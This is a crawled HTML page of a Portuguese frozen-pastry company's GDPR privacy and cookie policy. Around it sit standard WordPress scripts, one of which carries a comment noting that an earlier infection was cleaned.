

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.croy.es/politica-de-privacidade-e-cookies/
body_size: 9580
content:
<!DOCTYPE html><!--[if IE 6]><html id="ie6" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"><![endif]--><!--[if IE 7]><html id="ie7" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"><![endif]--><!--[if IE 8]><html id="ie8" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"><![endif]--><!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"><!--<![endif]--><head><meta charset="UTF-8" /><meta name="format-detection" content="telephone=no" /><link rel="shortcut icon" href="https://www.croy.es/wp-content/themes/tema-doce-misterio/img/favicon.ico?3.0" type="image/x-icon" /><meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, user-scalable=0, width=device-width;" /><link rel="stylesheet" type="text/css" media="all" href="https://www.croy.es/wp-content/themes/tema-doce-misterio/style.css?0.1.260119194706" /><!--[if lt IE 9]><script src="https://www.croy.es/wp-content/themes/tema-doce-misterio/js/html5.js" type="text/javascript"></script><![endif]-->
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Política de Privacidade e Cookies - Croy - O seu Amigo em Pastelaria Congelada</title>
	<meta name="description" content="POLÍTICA DE PRIVACIDADE (Artigos 8º, 13º, 14º e 21º do Regulamento Geral de Proteção de Dados – RGPD) Esta declaração tem como objectivo esclarecer quais os dados pessoais que recolhemos na interacção dos utilizadores com o nosso site, e o modo como efectuamos o seu tratamento, DoceMisterio – Industria e Distribuição Alimentar, S.A., NIF" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.croy.es/politica-de-privacidade-e-cookies/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="Croy - O seu Amigo em Pastelaria Congelada - O seu Amigo em Pastelaria Congelada" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Política de Privacidade e Cookies - Croy - O seu Amigo em Pastelaria Congelada" />
		<meta property="og:description" content="POLÍTICA DE PRIVACIDADE (Artigos 8º, 13º, 14º e 21º do Regulamento Geral de Proteção de Dados – RGPD) Esta declaração tem como objectivo esclarecer quais os dados pessoais que recolhemos na interacção dos utilizadores com o nosso site, e o modo como efectuamos o seu tratamento, DoceMisterio – Industria e Distribuição Alimentar, S.A., NIF" />
		<meta property="og:url" content="https://www.croy.es/politica-de-privacidade-e-cookies/" />
		<meta property="article:published_time" content="2019-11-27T15:39:43+00:00" />
		<meta property="article:modified_time" content="2019-11-29T17:55:26+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Política de Privacidade e Cookies - Croy - O seu Amigo em Pastelaria Congelada" />
		<meta name="twitter:description" content="POLÍTICA DE PRIVACIDADE (Artigos 8º, 13º, 14º e 21º do Regulamento Geral de Proteção de Dados – RGPD) Esta declaração tem como objectivo esclarecer quais os dados pessoais que recolhemos na interacção dos utilizadores com o nosso site, e o modo como efectuamos o seu tratamento, DoceMisterio – Industria e Distribuição Alimentar, S.A., NIF" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.croy.es\/politica-de-privacidade-e-cookies\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.croy.es#listItem","position":1,"name":"Home","item":"https:\/\/www.croy.es","nextItem":{"@type":"ListItem","@id":"https:\/\/www.croy.es\/politica-de-privacidade-e-cookies\/#listItem","name":"Pol\u00edtica de Privacidade e Cookies"}},{"@type":"ListItem","@id":"https:\/\/www.croy.es\/politica-de-privacidade-e-cookies\/#listItem","position":2,"name":"Pol\u00edtica de Privacidade e Cookies","previousItem":{"@type":"ListItem","@id":"https:\/\/www.croy.es#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.croy.es\/#organization","name":"Croy - O seu Amigo em Pastelaria Congelada","description":"O seu Amigo em Pastelaria Congelada","url":"https:\/\/www.croy.es\/"},{"@type":"WebPage","@id":"https:\/\/www.croy.es\/politica-de-privacidade-e-cookies\/#webpage","url":"https:\/\/www.croy.es\/politica-de-privacidade-e-cookies\/","name":"Pol\u00edtica de Privacidade e Cookies - Croy - O seu Amigo em Pastelaria Congelada","description":"POL\u00cdTICA DE PRIVACIDADE (Artigos 8\u00ba, 13\u00ba, 14\u00ba e 21\u00ba do Regulamento Geral de Prote\u00e7\u00e3o de Dados \u2013 RGPD) Esta declara\u00e7\u00e3o tem como objectivo esclarecer quais os dados pessoais que recolhemos na interac\u00e7\u00e3o dos utilizadores com o nosso site, e o modo como efectuamos o seu tratamento, DoceMisterio \u2013 Industria e Distribui\u00e7\u00e3o Alimentar, S.A., NIF","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/www.croy.es\/#website"},"breadcrumb":{"@id":"https:\/\/www.croy.es\/politica-de-privacidade-e-cookies\/#breadcrumblist"},"datePublished":"2019-11-27T15:39:43+00:00","dateModified":"2019-11-29T17:55:26+00:00"},{"@type":"WebSite","@id":"https:\/\/www.croy.es\/#website","url":"https:\/\/www.croy.es\/","name":"Croy - O seu Amigo em Pastelaria Congelada","description":"O seu Amigo em Pastelaria Congelada","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/www.croy.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" href="https://www.croy.es/politica-de-privacidade-e-cookies/" hreflang="pt" />
<link rel="alternate" href="https://www.croy.es/privacy-policy-and-cookies/" hreflang="en" />
<link rel="alternate" type="application/rss+xml" title="Croy - O seu Amigo em Pastelaria Congelada &raquo; Feed" href="https://www.croy.es/pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Croy - O seu Amigo em Pastelaria Congelada &raquo; Feed de comentários" href="https://www.croy.es/pt/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.croy.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.croy.es/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='categories-images-styles-css' href='https://www.croy.es/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://www.croy.es/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.croy.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.croy.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.croy.es/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1' id='dompurify-js'></script>
<script type='text/javascript' id='responsive-lightbox-sanitizer-js-before'>
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
</script>
<script type='text/javascript' src='https://www.croy.es/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1' id='responsive-lightbox-sanitizer-js'></script>
<script type='text/javascript' src='https://www.croy.es/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://www.croy.es/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.croy.es/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-before'>
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.croy.es\/wp-admin\/admin-ajax.php","nonce":"471af94464","preview":false,"postId":923,"scriptExtension":false};
</script>
<script type='text/javascript' src='https://www.croy.es/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://www.croy.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.croy.es/wp-json/wp/v2/pages/923" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.croy.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.croy.es/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://www.croy.es/?p=923' />
<link rel="alternate" type="application/json+oembed" href="https://www.croy.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.croy.es%2Fpolitica-de-privacidade-e-cookies%2F&#038;lang=pt" />
<link rel="alternate" type="text/xml+oembed" href="https://www.croy.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.croy.es%2Fpolitica-de-privacidade-e-cookies%2F&#038;format=xml&#038;lang=pt" />
<link rel="icon" href="https://www.croy.es/wp-content/uploads/2019/11/-cropped-croy-icon-site-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.croy.es/wp-content/uploads/2019/11/-cropped-croy-icon-site-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.croy.es/wp-content/uploads/2019/11/-cropped-croy-icon-site-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.croy.es/wp-content/uploads/2019/11/-cropped-croy-icon-site-270x270.png" />
<!--script src="https://www.croy.es/wp-content/themes/tema-doce-misterio/js/jquery.js" type="text/javascript"></script--><script src="https://www.croy.es/wp-content/themes/tema-doce-misterio/js/general.js" type="text/javascript"></script></head><body class="privacy-policy page-template-default page page-id-923 singular"><div id="body-wrapper"><script type="text/javascript">
	function adjustAPicture ( w ) {
		if ( w == '#single-page-title > img' ) {
			jQuery ( w ).each ( function () {
				var t = jQuery ( this ).attr ( 'src' ).split ( '?' );
				if ( t.length == 2 ) {
					t = t [ 1 ].split ( 'x' );
				} else {
					t = jQuery ( this );
					t = [ t.naturalWidth, t.naturalHeight ];
				}
				var parentHeight = jQuery ( this ).parent ().height () + parseFloat ( jQuery ( this ).parent ().css ( 'padding-top' ) );
				var height = parentHeight;
				var width = t [ 0 ] * ( height / t [ 1 ] );
				if ( width < jQuery ( this ).parent ().width () ) {
					width = jQuery ( this ).parent ().width ();
					height = t [ 1 ] * ( width / t [ 0 ] );
				}
				jQuery ( this ).css ( {
					'width': width + 'px',
					'height': height + 'px',
					'margin': ( ( parentHeight - height ) * 0.5 ) + 'px 0 0 ' + ( ( jQuery ( this ).parent ().width () - width ) * 0.5 ) + 'px'
				} );
			} );
		} else {
			jQuery ( w ).each ( function () {
				var t = jQuery ( this ).attr ( 'src' ).split ( '?' );
				if ( t.length == 2 ) {
					t = t [ 1 ].split ( 'x' );
				} else {
					t = jQuery ( this );
					t = [ t.naturalWidth, t.naturalHeight ];
				}
				var height = jQuery ( this ).parent ().height ();
				var width = t [ 0 ] * ( height / t [ 1 ] );
				if ( width < jQuery ( this ).parent ().width () ) {
					width = jQuery ( this ).parent ().width ();
					height = t [ 1 ] * ( width / t [ 0 ] );
				}
				jQuery ( this ).css ( {
					'width': width + 'px',
					'height': height + 'px',
					'margin': ( ( jQuery ( this ).parent ().height () - height ) * 0.5 ) + 'px 0 0 ' + ( ( jQuery ( this ).parent ().width () - width ) * 0.5 ) + 'px'
				} );
			} );
		}
	}
	function removeFromStyle ( e, a ) {
		var t = jQuery ( e ).attr ( 'style' );
		t = t.split ( ';' );
		var o = '';
		for ( var i = 0; i < t.length; i++ ) {
			var s = t [ i ].split ( ':' );
			if ( s [ 0 ] != a ) {
				o += t [ i ];
				if ( i + 1 < t.length ) o += ';';
		}	}
		jQuery ( e ).attr ( 'style', o );
	}
</script><div id="header"><div class="c"><a href="https://www.croy.es/pt/"><img src="https://www.croy.es/wp-content/themes/tema-doce-misterio/img/logo-croy.png" class="logo" /></a><div id="main-menu"><div class="menu-menu-principal-pt-container"><ul id="menu-menu-principal-pt" class="menu"><li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-88"><a href="https://www.croy.es/empresa/">A CROY</a>
<ul class="sub-menu">
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.croy.es/empresa/historia/">História</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.croy.es/empresa/qualidade/">Qualidade</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.croy.es/empresa/carreira/">Carreira</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.croy.es/press-center/">Press Center</a></li>
	<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://www.croy.es/pt2020/">PT2020</a></li>
	<li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://www.croy.es/addinov-4-0/">Addinov 4.0</a></li>
</ul>
</li>
<li id="menu-item-1002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1002"><a href="https://croyemcasa.pt/">LOJA ONLINE</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.croy.es/produtos/">Produtos</a></li>
<li id="menu-item-1387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://www.croy.es/cafetaria-casa-do-croy/">Casa do Croy</a>
<ul class="sub-menu">
	<li id="menu-item-1394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1394"><a href="https://www.croy.es/lozalizacoescc2/">Localizações</a></li>
</ul>
</li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.croy.es/localizacao/">Localização</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.croy.es/contactos/">Contactos</a></li>
<li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://www.croy.es/area-reservada/">Área Reservada</a></li>
</ul></div><script type="text/javascript">
				jQuery ( '#main-menu > div > ul > li > ul' ).each ( function () {
					jQuery ( this ).parent ().hover ( function () {
						jQuery ( this ).children ( 'ul' ).first ().css ( 'margin-left', '-' + ( jQuery ( this ).children ( 'ul' ).first ().width () * 0.5 ) + 'px' );
					} );
				} );
				function adjustmainmenudivullia103 () {
					jQuery ( '#main-menu > div > ul > li > a' ).css ( 'padding', '0px' );
					var t = 0;
					jQuery ( '#main-menu > div > ul > li > a' ).each ( function () {
						t += jQuery ( this ).width ();
					} );
					t = jQuery ( '#main-menu > div:first-child > ul' ).width () - t;
					t = t > 0 ? t : 0;
					t = t / ( jQuery ( '#main-menu > div > ul > li > a' ).length * 2 );
					jQuery ( '#main-menu > div > ul > li > a' ).css ( 'padding', '0 ' + ( t ) + 'px' );
				}
				adjustmainmenudivullia103 ();
				jQuery ( window ).load ( adjustmainmenudivullia103 );
				jQuery ( window ).focus ( adjustmainmenudivullia103 );
				jQuery ( window ).resize ( adjustmainmenudivullia103 );
				jQuery ( document ).ready ( adjustmainmenudivullia103 );
			</script><a href="https://www.croy.es/area-reservada/" class="rearea-icon-dw"><span></span></a><a href="javascript:void(0);" class="search-icon-dw"><span></span></a><div id="lang-selector"><a href="https://www.croy.es/politica-de-privacidade-e-cookies/" class="pt">PT</a><a href="https://www.croy.es/privacy-policy-and-cookies/" class="en">EN</a><a href="https://www.croy.es/politica-de-privacidade-e-cookies/" class="es">ES</a><a href="https://www.croy.es/politica-de-privacidade-e-cookies/" class="fr">FR</a></div><script type="text/javascript">
				jQuery ( '#lang-selector a' ).first ().click ( function () {
					if ( jQuery ( window ).width () > 1100 && jQuery ( window ).height () > 500 ) {

					} else {
						if ( jQuery ( '#lang-selector' ).hasClass ( 'hover' ) ) {
							jQuery ( '#lang-selector' ).removeClass ( 'hover' );
						} else {
							jQuery ( '#lang-selector' ).addClass ( 'hover' );
						}
						return false;
					}
				} );
			</script><form action="https://www.croy.es/pt/" method="get"><input type="text" name="s" /><input type="submit" value="&gt;" /></form></div><div id="mobile-menu"><select id="the-true-mobile-menu"><option value="#">Escolha uma página</option></select></div><script type="text/javascript">
			jQuery ( '#main-menu > div > ul > li > a' ).each ( function () {
				jQuery ( '<option value="' + jQuery ( this ).attr ( 'href' ) + '">' + jQuery ( this ).html () + '</option>' ).appendTo ( jQuery ( '#the-true-mobile-menu' ) );
				if ( jQuery ( this ).parent ().find ( 'a' ).length > 1 ) {
					jQuery ( this ).parent ().find ( 'a' ).each ( function ( index ) {
						if ( index ) {
							jQuery ( '<option value="' + jQuery ( this ).attr ( 'href' ) + '">- ' + jQuery ( this ).html () + '</option>' ).appendTo ( jQuery ( '#the-true-mobile-menu' ) );
						}
					} );
				}
			} );
			jQuery ( '#the-true-mobile-menu' ).val ( window.location );
			jQuery ( '#the-true-mobile-menu' ).change ( function () {
				window.location = jQuery ( this ).val ();
			} );
			jQuery ( '#main-menu a.search-icon-dw' ).click ( function () {
				jQuery ( '#main-menu > form' ).fadeIn ( 400 );
				jQuery ( '#main-menu > form > input[type="text"]' ).focus ();
			} );
			jQuery ( '#main-menu > form > input[type="submit"]' ).hover ( function () {
				jQuery ( this ).addClass ( 'hover' );
			}, function () {
				jQuery ( this ).removeClass ( 'hover' );
			} );
			jQuery ( '#main-menu > form > input[type="text"]' ).blur ( function () {
				if ( !jQuery ( '#main-menu > form > input[type="submit"]' ).hasClass ( 'hover' ) ) {
					jQuery ( '#main-menu > form' ).fadeOut ( 400 );
				}
			} );
			jQuery ( '#main-menu > div > ul > li' ).hover ( function () {
				jQuery ( this ).children ( 'ul' ).first ().stop ();
				var ot = jQuery ( this ).children ( 'ul' ).first ().height ();
				jQuery ( this ).children ( 'ul' ).first ().height ( 'auto' );
				var nt = jQuery ( this ).children ( 'ul' ).first ().height ();
				jQuery ( this ).children ( 'ul' ).first ().height ( ot + 'px' );
				jQuery ( this ).children ( 'ul' ).first ().animate ( { height: nt + 'px' }, parseInt ( 400 * ( ( nt - ot ) / nt ) ) );
			}, function () {
				jQuery ( this ).children ( 'ul' ).first ().stop ();
				var ot = jQuery ( this ).children ( 'ul' ).first ().height ();
				jQuery ( this ).children ( 'ul' ).first ().height ( 'auto' );
				var nt = jQuery ( this ).children ( 'ul' ).first ().height ();
				jQuery ( this ).children ( 'ul' ).first ().height ( ot + 'px' );
				jQuery ( this ).children ( 'ul' ).first ().animate ( { height: '0px' }, parseInt ( 400 * ( jQuery ( this ).children ( 'ul' ).first ().height () / nt ) ) );
			} );
		</script></div></div><div id="dwDB-backgrounds"><div></div><img id="dwDB-image-one" src="https://www.croy.es/wp-content/themes/tema-doce-misterio/img/blank.gif" /><img id="dwDB-image-two" src="https://www.croy.es/wp-content/themes/tema-doce-misterio/img/blank.gif" /></div><script type="text/javascript"></script>
<div id="single-page-holder">
	<div id="single-page-title">
		<h1>Política de Privacidade e Cookies</h1>
		<img src="https://www.croy.es/wp-content/uploads/2016/02/-img-1920x534.jpg?1920x534" />	</div>
	<script type="text/javascript">
		function adjustsinglePagetitle () {
			adjustAPicture ( '#single-page-title > img' );
		}
		adjustsinglePagetitle ();
		jQuery ( document ).ready ( adjustsinglePagetitle );
		jQuery ( window ).load ( adjustsinglePagetitle );
		jQuery ( window ).resize ( adjustsinglePagetitle );
	</script>
	<div id="single-page-cam"><div class="c"><a href="https://www.croy.es/politica-de-privacidade-e-cookies/">Política de Privacidade e Cookies<span>&rsaquo;</span></a></div></div>
	<div id="single-page-content">
		<div class="content"><h2>POLÍTICA DE PRIVACIDADE</h2>
<p>(Artigos 8º, 13º, 14º e 21º do Regulamento Geral de Proteção de Dados – RGPD)</p>
<p>&nbsp;</p>
<p>Esta declaração tem como objectivo esclarecer quais os dados pessoais que recolhemos na interacção dos utilizadores com o nosso site, e o modo como efectuamos o seu tratamento, DoceMisterio – Industria e Distribuição Alimentar, S.A., NIF 510 337 279 , doravante designada DoceMisterio – Industria e Distribuição Alimentar, S.A., respeita o direito de privacidade dos titulares de dados/utilizadores e não recolhe neste website qualquer informação pessoal sobre estes sem o seu livre e inequívoco consentimento</p>
<p>&nbsp;</p>
<h2>QUE INFORMAÇÃO RECOLHEMOS ACERCA DE SI?</h2>
<p>Recolhemos informação acerca de si quando se regista no nosso Website. Nós também recolhemos informação sua quando voluntariamente preenche questionários ou fornece opiniões (“feedback”). A informação de uso do Website é recolhida usando cookies.</p>
<p>&nbsp;</p>
<h2>DE QUE FORMA USAMOS A INFORMAÇÃO SOBRE SI?</h2>
<p>Os dados recolhidos servem para processar o seu pedido, gerir a sua conta e, se concordar, enviar-lhe por correio eletrónico informação acerca de outros produtos e serviços que pensamos ser do seu interesse. Usamos a informação recolhida do Website para personalizar as suas próximas visitas ao nosso Website.</p>
<p>&nbsp;</p>
<h2>MARKETING</h2>
<p>Os seus dados pessoais poderão ser comunicados a terceiros para respeitar ordens provenientes de autoridades públicas ou para o exercício de um direito em juízo. Se não desejar receber outras ofertas/promoções comerciais, nem ser contactado por motivos de marketing, ou se pretender verificar, modificar ou cancelar os seus dados, ou simplesmente opor-se à sua utilização, basta enviar-nos um email com a sua intenção.</p>
<p>&nbsp;</p>
<h2>ACESSO E CORREÇÃO DA SUA INFORMAÇÃO</h2>
<p>Tem o direito de solicitar uma cópia da informação que temos acerca de si. Se quiser solicitar uma cópia da informação parcial ou total da sua informação retida por nós, por favor envie-nos um email. Poderemos cobrar um valor pequeno por este serviço.</p>
<p>&nbsp;</p>
<p>Queremos ter a certeza da exatidão e fiabilidade da informação que retemos acerca de si. Pode-nos solicitar a correção ou remoção da informação que não esteja atualizada.</p>
<p>&nbsp;</p>
<h2>COOKIES</h2>
<p>São pequenos ficheiros de texto guardados no seu computador que servem para recolher informação acerca do seu dispositivo e informação acerca da sua experiência de utilização. Esta informação é usada para registar o número de visitas efetuadas e compilar informação estatística acerca da atividade do Website.</p>
<p>&nbsp;</p>
<p>Tipos de Cookies consoante a entidade que os gere:</p>
<ul>
<li>Cookies próprios: um cookie gerido por este domínio / website.</li>
<li>Cookies de terceiros: um cookie gerido por outro domínio / website.</li>
<li>Cookies persistentes: a informação do cookie encontra-se armazenada de forma permanente no seu equipamento.</li>
<li>Cookies de sessão: a informação do cookie não se encontra armazenada de forma permanente no seu equipamento.</li>
</ul>
<p>&nbsp;</p>
<p>O nosso website usa cookies de sessão (“session cookies”) e cookies próprios (“first-party cookies”) bem como cookies persistentes (“persistent cookies”) e cookies de terceiros (“third-party cookies”).</p>
<p>&nbsp;</p>
<p>Tipos de cookies consoante a finalidade de utilização:</p>
<ul>
<li>Cookies técnicos: são aqueles que permitem navegar através de um domínio / website, utilizando as diferentes opções ou serviços como, por exemplo, identificar a sessão, aceder a áreas de acesso restrito e realizar o processo de um pedido de compra.</li>
<li>Cookies de personalização: são aqueles que permitem aceder ao domínio / website com algumas características predefinidos em função de um conjunto de decisões tomadas, como por exemplo a língua utilizada.</li>
<li>Cookies de análise: são aqueles que permitem a monitorização e análise do comportamento dos utilizadores de websites aos quais estão vinculados. A informação recolhida através de tais cookies é usada, por exemplo, para medir a atividade dos websites e elaborar perfis de navegação. A informação relativa aos cookies é controlada e acedida pelo proprietário do Website.</li>
</ul>
<p>&nbsp;</p>
<p>De acordo com a informação acima fornecida, como utilizador, está a consentir expressamente o uso dos cookies de que se fez referência para os fins previstos para cada um dos mesmos.</p>
<p>&nbsp;</p>
<p>Informação específica sobre os cookies de terceiros Google Analytics pode ser obtida através do endereço https://developers.google.com/analytics/devguides/collection/analyticsjs/cookie-usage e do serviço AddThis através do endereço http://www.addthis.com/privacy</p>
<p>&nbsp;</p>
